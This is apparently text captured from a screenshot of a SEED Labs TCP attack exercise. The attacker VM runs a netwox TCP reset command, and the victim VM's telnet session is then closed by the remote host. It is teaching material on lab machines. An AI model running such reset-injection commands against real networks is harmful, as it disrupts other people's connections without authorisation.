 SEEDUbuntu - Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 2:25 PM
Lab1
Terminal
[11/14/22]seed@VM:~$ sudo netwox 78 -d enp0s3 -f "src host 10.0.2.5"
SEEDLABS
SEEDUbuntu Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 2:25 PM
Lab1
Files
Terminal
[11/14/22]seed@VM:~$ telnet 10.0.2.5
Trying 10.0.2.5...
Connected to 10.0.2.5.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
VM login: seed
Password:
Last login: Mon Nov 14 14:21:14 EST 2022 from 10.0.2.4 on pts/17
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.8.0-36-generic i686)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
1 package can be updated.
0 updates are security updates.
[11/14/22]seed@VM:~$ iConnection closed by foreign host.
[11/14/22]seed@VM:~$
SEEDLABS